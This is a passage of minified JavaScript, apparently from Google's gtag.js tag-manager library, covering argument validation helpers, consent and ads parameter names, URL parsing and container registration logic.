((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Tn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Qn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.jn.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.jn.apply(null,[b].concat(za(c)))};var ri=function(){this.H={};this.C={};this.P=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};ri.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",oc:"region",ia:"consent_updated",Jg:"wait_for_update",qo:"app_remove",ro:"app_store_refund",so:"app_store_subscription_cancel",uo:"app_store_subscription_convert",vo:"app_store_subscription_renew",wo:"consent_update",xo:"conversion",Ck:"add_payment_info",Dk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Ek:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Ic:"select_promotion",
rc:"view_promotion",Bb:"purchase",ie:"refund",sc:"view_item",Fk:"add_to_wishlist",yo:"exception",zo:"first_open",Ao:"first_visit",ma:"gtag.config",Cb:"gtag.get",Bo:"in_app_purchase",uc:"page_view",Co:"screen_view",Do:"session_start",Eo:"source_update",Fo:"timing_complete",Go:"track_social",je:"user_engagement",Ho:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",tb:"gclid",Gk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Hk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",ai:"allow_enhanced_conversions",Tb:"allow_google_signals",bi:"allow_interest_groups",Io:"app_id",Jo:"app_installer_id",Ko:"app_name",Lo:"app_version",ld:"auid",Ns:"auto_detection_enabled",Ik:"auto_event",Jk:"aw_remarketing",di:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",ei:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Kk:"rnd",fi:"consent_update_type",Mo:"content_group",No:"content_type",Db:"conversion_cookie_prefix",gi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Vb:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Lk:"debug_mode",Ia:"developer_id",Oo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Mk:"dc_natural_search",Po:"dynamic_event_settings",Nk:"affiliation",Wg:"checkout_option",hi:"checkout_step",Ok:"coupon",wf:"item_list_name",ii:"list_name",Qo:"promotions",rd:"shipping",Pk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",Ro:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",So:"event_category",Lc:"event_developer_id_string",To:"event_label",Mc:"event",ji:"event_settings",Zg:"event_timeout",Uo:"description",Vo:"fatal",Wo:"experiments",ki:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Xo:"flight_error_code",Yo:"flight_error_message",Qk:"fl_activity_category",Rk:"fl_activity_group",li:"fl_advertiser_id",Sk:"fl_ar_dedupe",
zf:"match_id",Tk:"fl_random_number",Uk:"tran",Vk:"u",bh:"gac_gclid",ue:"gac_wbraid",Wk:"gac_wbraid_multiple_conversions",Zo:"ga_restrict_domain",Xk:"ga_temp_client_id",ap:"ga_temp_ecid",ve:"gdpr_applies",Yk:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",bp:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",Zk:"gsa_experiment_id",Df:"gtag_event_feature_usage",al:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",bl:"internal_traffic_results",
fl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",mi:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",il:"method",cp:"name",jl:"navigation_type",ye:"new_customer",ih:"non_interaction",ep:"optimize_id",kl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",fp:"passengers",ml:"phone_conversion_callback",
hp:"phone_conversion_country_code",nl:"phone_conversion_css_class",jp:"phone_conversion_ids",ol:"phone_conversion_number",pl:"phone_conversion_options",kp:"_platinum_request_status",lp:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",ql:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",mp:"retoken",np:"sample_rate",ni:"screen_name",Sc:"screen_resolution",rl:"_script_source",op:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
pp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",oi:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",sl:"testonly",qp:"_timezone",ri:"topmost_url",oh:"tracking_id",si:"traffic_type",Ba:"transaction_id",tl:"transaction_id_source",Tc:"transport_url",rp:"trip_type",Bd:"update",Hb:"url_passthrough",vl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",wl:"user_data_auto_latency",xl:"user_data_auto_meta",yl:"user_data_auto_multi",zl:"user_data_auto_selectors",Al:"user_data_auto_status",Jb:"user_data_mode",Bl:"user_data_settings",Oa:"user_id",Bc:"user_properties",Cl:"_user_region",Qf:"us_privacy_string",Ca:"value",Dl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Bi:"_host_name",
dm:"_in_page_command",Di:"_ip_override",km:"_is_passthrough_cid",xh:"_measurement_type",Id:"non_personalized_ads",Pi:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.vc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Gk]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Ik]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.ei]="bttype",yi[K.m.Ub]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Lk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Wk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.Zk]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.mi]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Wb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.tl]="oidsrc",yi[K.m.vl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.wl]="ec_lat",yi[K.m.xl]="ec_meta",yi[K.m.yl]="ec_m",yi[K.m.zl]="ec_sel",yi[K.m.Al]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Dl]="mcov",yi[K.m.Bi]="hn",yi[K.m.dm]="gtm_ee",yi[K.m.Di]="uip",yi[K.m.xh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.gi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.ri]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}
function Ci(a){var b=Di;b=b===void 0?Ei:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Fi(q.value)),r.push(Fi(q.quantity)),r.push(Fi(q.item_id)),r.push(Fi(q.start_date)),r.push(Fi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ei(a){return Gi(a.item_id,a.id,a.item_name)}function Gi(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Hi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}function Fi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ii={},Ji=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Li={Wr:Ki};function Ki(a,b){var c=Ii[b];if(!(wb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;a:{var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Ji();if(h!==void 0){var l=h?0:1;if(g){var n=Ji();if(n===void 0)break a;l|=(n?0:1)<<1}l===0?Mi(a,e,d):l===1?Mi(a,f,d):l===2&&Mi(a,g,d)}}}return a}
function Ni(a,b){return Ii[b]?!!Ii[b].active||Ii[b].probability>.5||!!(a.exp||{})[Ii[b].experimentId]:!1}function Oi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Mi(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Pi={N:{ek:"call_conversion",be:"ccm_conversion",hk:"common_aw",Ha:"conversion",yi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",rm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Qi=function(){this.C=new Set;this.H=new Set},Si=function(a){var b=Ri.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ti=function(){var a=[].concat(za(Ri.C.C));a.sort(function(b,c){return b-c});return a},Ui=function(){var a=Ri.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Vi={},Wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Xi={__paused:1,__tg:1},Yi;for(Yi in Wi)Wi.hasOwnProperty(Yi)&&(Xi[Yi]=1);var Zi=kg(45),$i,aj=!1;$i=aj;var bj=null,cj={},dj="";Vi.Qi=dj;
var Ri=new function(){this.C=new Qi;this.H=!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){var e=hj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function hj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function ij(a){try{return decodeURIComponent(a)}catch(b){}}function jj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=kj(a.protocol)||kj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(ej,"").toLowerCase());return lj(a,b,c,d,e)}
function lj(a,b,c,d,e){var f,g=kj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=mj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function kj(a){return a?a.replace(":","").toLowerCase():""}function mj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var nj={},oj=0;
function pj(a){var b=nj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};oj<5&&(nj[a]=b,oj++)}return b}function qj(a,b,c){var d=pj(a);return Wb(b,d,c)}
function rj(a){var b=pj(w.location.href),c=jj(b,"host",!1);if(c&&c.match(fj)){var d=jj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var sj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},tj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function uj(){return kg(47)?lg(54)!==1:!1}function vj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function wj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return pj(""+c+b).href}}function xj(a,b){if(yj())return wj(a,b)}function yj(){return uj()||kg(50)}function zj(){return!!Vi.Qi&&Vi.Qi.split("@@").join("")!=="SGTM_TOKEN"}function Aj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Bj(a,b,c){c=c===void 0?"":c;if(!uj())return a;var d=b?sj[a]||"":"";d==="/gs"&&(c="");return""+vj()+d+c}function Cj(a){if(!uj())return a;for(var b=m(tj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+vj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Dj=/gtag[.\/]js/,Ej=/gtm[.\/]js/,Fj=!1;
function Gj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=pj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Fj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Hj(a){if(Fj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Dj.test(c))return"3";if(Ej.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Ij(a){var b=Jj().destinationArray[a],c=Jj().destination[a];return b&&b.length>0?b[0]:c}function Kj(a,b){var c=Jj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Lj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Mj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Lj()};
function Jj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Mj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Lj());return c};function Nj(){return kg(7)&&Oj().some(function(a){return a===D(5)})}function Pj(){var a;return(a=mg(55))!=null?a:[]}function Qj(){return D(6)||"_"+D(5)}function Rj(){var a=D(10);return a?a.split("|"):[D(5)]}function Oj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Sj(){var a=Tj(Uj()),b=a&&a.parent;if(b)return Tj(b)}
function Vj(){var a=Tj(Uj());if(a){for(;a.parent;){var b=Tj(a.parent);if(!b)break;a=b}return a}}function Tj(a){var b=Jj();return a.isDestination?Ij(a.ctid):b.container[a.ctid]}function Wj(){var a=Jj();if(a.pending){for(var b,c=[],d=!1,e=Rj(),f=Oj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Qj())}catch(l){}}}
function Xj(){for(var a=D(5),b=Rj(),c=Oj(),d=Pj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Sj()===void 0&&(u.htmlLoadOrder=Gj(u),u.loadScriptType=Hj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,u)):t(u))},f=Jj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Qj()]={};Wj()}function Yj(){var a=Qj();return!!Jj().canonical[a]}
function Zj(a){return!!Jj().container[a]}function ak(){var a=Uj(),b=Tj(a);return b&&b.context}function bk(a){var b=Ij(a);return b?b.state!==0:!1}function Uj(){return{ctid:D(5),isDestination:kg(7)}}function ck(a,b,c){var d=Uj(),e=Jj().container[a];e&&e.state!==3||(Jj().container[a]={state:1,context:b,parent:d},Kj({ctid:a,isDestination:!1},c))}function dk(){var a=Jj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function ek(){var a={};zb(Jj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Jj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function fk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function gk(){for(var a=Jj(),b=m(Rj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var hk={},ik=(hk.tdp=1,hk.exp=1,hk.pid=1,hk.dl=1,hk.seq=1,hk.t=1,hk.v=1,hk),jk={};function kk(){return Object.keys(jk).filter(function(a){return jk[a]})}var lk={};function mk(a,b,c){lk[a]=b;(c===void 0||c)&&nk(a)}function nk(a,b){jk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(jk[a]=!0)}function ok(a){a.forEach(function(b){ik[b]||(jk[b]=!1)})};function pk(a){a=a===void 0?[]:a;return Si(a).join("~")};var qk=[];function rk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function sk(a){qk[a]=!0;var b=rk(a);b!==void 0&&(Va[b]=!0)}
sk(120);sk(87);
sk(132);sk(20);
sk(72);sk(113);sk(116);sk(24);
pg(6,6E4);pg(7,1);pg(35,50);sk(37);sk(123);
sk(158);sk(71);
sk(38);sk(103);sk(101);sk(435);sk(21);

sk(141);

sk(185);sk(197);sk(200);
sk(206);
sk(218);
sk(232);
sk(252);


function P(a){return!!qk[a]};function tk(){return{total:0,jb:0,Se:{}}}function uk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
